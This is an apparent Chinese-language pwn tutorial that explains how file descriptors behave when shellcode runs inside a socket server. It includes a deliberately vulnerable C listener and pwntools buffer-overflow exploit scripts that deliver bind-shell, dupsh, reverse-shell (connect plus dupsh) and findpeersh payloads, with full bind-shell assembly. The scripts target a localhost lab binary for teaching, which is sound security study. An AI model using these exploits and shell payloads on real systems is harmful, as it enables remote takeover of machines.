		if (err < 0)
			goto out_fd;
	}

	/* File flags are not inherited via accept() unlike another OSes. */

	fd_install(newfd, newfile);
	err = newfd;

out_put:
	fput_light(sock->file, fput_needed);
out:
	return err;
out_fd:
	fput(newfile);
	put_unused_fd(newfd);
	goto out_put;
}
Deep understanding of file descriptor in socket
参考文章深入理解pwn题中的正连/反连tcp | blingbling's blog (blingblingxuanxuan.github.io)
前置讲解
- 以下shellcode都是通过pwntools的集成模块生成的,shellcode中间存在b"\x00"字节,因此在真实利用环境中,可能会因为字符截断造成利用不成功
- 根据本人理解,创建的socket可以分为两种。一种是socket()函数调用之后,系统会创建的一个套接字,并且监听在指定的ip和port上;另外一种是当有客户端连接服务端之后,c/s之间建立真实连接的套接字。这也是下面运行exp后程序会有产生两个socket的原因。
demo
写一个具有rwx的socket程序,监听再本地的8888端口上面。
//gcc socket_pwn.c -fno-stack-protector -no-pie -z execstack -o socket_pwn
#include<stdio.h>
#include<unistd.h>
#include<sys/socket.h>
#include<arpa/inet.h>

int main(int argc,char **argv){
    int jmp = 0xe4ff;
    int sckfd,fd;
    char buf[10];
    struct sockaddr_in server;
    sckfd = socket(AF_INET,SOCK_STREAM,0);
    server.sin_family = AF_INET;
    server.sin_port = htons(8888);
    server.sin_addr.s_addr = inet_addr("0.0.0.0");
    bind(sckfd,(struct sockaddr *)&server,sizeof(server));
    listen(sckfd,10);
    fd = accept(sckfd,NULL,NULL);
    read(fd,buf,1000);

    return 0;
}

运行demo,查看file descriptor。stdin/stdout/stderr都是指向当前terminal,另外有一个file descriptor 3绑定在了本地监听socket上。是一个socket()->bind()->listen()的过程,accept()等待客户端进行连接。

普通shell
因为程序有溢出,并且存在rwx段,可以直接打shellcode执行/bin/sh来获得shell。
from pwn import *
context(arch='amd64',os='linux',log_level='debug')

pr = remote('127.0.0.1',8888)

payload = b'a'*30
payload += p64(0x40120c)
payload += asm(shellcraft.sh())

pr.sendline(payload)
pr.interactive()
但是因为程序只是建立了一个socket等待连接,所以输入输出会存在问题。可以看到运行python脚本后,python脚本通过52162端口和socket程序建立了连接。

看两个进程的file descriptor,清楚的看到socket程序和python的stdin/stdout/stderr都是指向各自的terminal。所以此时虽然已经是通过exp获得了shell,但是无法获得远程主机的回显。
正向连接
- bindsh() ---> create new socket and bind port
本方式,需要另开进程,重新nc连接获得shell的回显。
from pwn import *
context(arch='amd64',os='linux',log_level='debug')

pr = remote('127.0.0.1',8888)

payload = b'a'*30
payload += p64(0x40120c)
payload += asm(shellcraft.bindsh(4444,"ipv4"))

pr.sendline(payload)
pr.interactive()
可以看到shellcraft创建的shellcode的逻辑。是创建一个套接字之后,将stdin/stdout/stderr file descriptor全部绑定在了这个新创建的套接字上,并让套接字监听在4444端口上。
/* call socket('AF_INET', 'SOCK_STREAM', 0) */
        push 41 /* 0x29 */
        pop rax
        push 2 /* 2 */
        pop rdi
        push 1 /* 1 */
        pop rsi
        cdq /* rdx=0 */
        syscall
/* Build sockaddr_in structure */
        push rdx
        mov edx, 0x1010101 /* (AF_INET | (23569 << 16)) == 0x5c110002 */
        xor edx, 0x5d100103
        push rdx
        /* rdx = sizeof(struct sockaddr_in6) */
        push 0x10
        pop rdx
/* Save server socket in rbp */
        mov rbp, rax
/* call bind('rax', 'rsp', 'rdx') */
        mov rdi, rax
        push 49 /* 0x31 */
        pop rax
        mov rsi, rsp
        syscall
/* call listen('rbp', 1) */
        push 50 /* 0x32 */
        pop rax
        mov rdi, rbp
        push 1
        pop rsi
        syscall
/* call accept('rbp', 0, 0) */
        push 43 /* 0x2b */
        pop rax
        mov rdi, rbp
        xor esi, esi /* 0 */
        cdq /* rdx=0 */
        syscall
/* dup() file descriptor rax into stdin/stdout/stderr */
    dup_1:
        mov rbp, rax
        push 3
    loop_2:
        pop rsi
        dec rsi
        js after_3
        push rsi
/* call dup2('rbp', 'rsi') */
        push 33 /* 0x21 */
        pop rax
        mov rdi, rbp
        syscall
        jmp loop_2
    after_3:
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
        /* push b'/bin///sh\x00' */
        push 0x68
        mov rax, 0x732f2f2f6e69622f
        push rax
        mov rdi, rsp
        /* push argument array ['sh\x00'] */
        /* push b'sh\x00' */
        push 0x1010101 ^ 0x6873
        xor dword ptr [rsp], 0x1010101
        xor esi, esi /* 0 */
        push rsi /* null terminate */
        push 8
        pop rsi
        add rsi, rsp
        push rsi /* 'sh\x00' */
        mov rsi, rsp
        xor edx, edx /* 0 */
        /* call execve() */
        push 59 /* 0x3b */
        pop rax
        syscall

运行python脚本时。从进程pid和端口上来看,socket程序新创建了一个套接字监听在4444端口上。

file descriptor的映射情况如下,pid=3783的5 fd就是带有shell监听的套接字。

进行nc连接后,4444端口的监听有连接了。

文件描述符上看,socket程序的stdin/stdout/stderr 都重定向到了新创建的连接套接字上。

程序也有了回显。
- dupsh() --> dup stdin/stdout/stderr file descriptor to using socket

dupsh()的shellcode逻辑比binsh()简单,将stdin/stdout/stderr绑定在了已经创建好的4 fd上。
from pwn import *
context(arch='amd64',os='linux',log_level='debug')

pr = remote('127.0.0.1',8888)

payload = b'a'*30
payload += p64(0x40120c)
payload += asm(shellcraft.dupsh(4))

pr.sendline(payload)
pr.interactive()
因为是本地创建的fd和套接字绑定,所以我们知道绑定在新的连接套接字上的fd会是4,所以只需要将stdin/stdout/stderr重定向到fd=4即可获得回显。
反向连接
- connect()+dupsh()
from pwn import *
context(arch='amd64',os='linux',log_level='debug')

pr = remote('127.0.0.1',8888)

payload = b'a'*30
payload += p64(0x40120c)
payload += asm(shellcraft.connect('127.0.0.1',4444,'ipv4') + shellcraft.dupsh())

pr.sendline(payload)
pr.interactive()
- findpeersh()
from pwn import *
context(arch='amd64',os='linux',log_level='debug')

pr = remote('127.0.0.1',8888)

payload = b'a'*30
payload += p64(0x40120c)
payload += asm(shellcraft.findpeersh(pr.lport))

pr.sendline(payload)
pr.interactive()


